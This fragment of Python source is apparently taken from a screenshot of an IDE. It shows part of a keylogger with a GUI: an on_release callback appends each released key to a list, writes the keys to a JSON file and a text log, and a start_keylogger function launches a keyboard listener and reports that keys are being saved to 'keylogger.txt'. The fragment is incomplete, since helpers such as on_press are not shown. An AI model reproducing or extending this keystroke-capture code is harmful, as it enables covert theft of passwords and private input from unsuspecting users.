 def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
1 usage
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')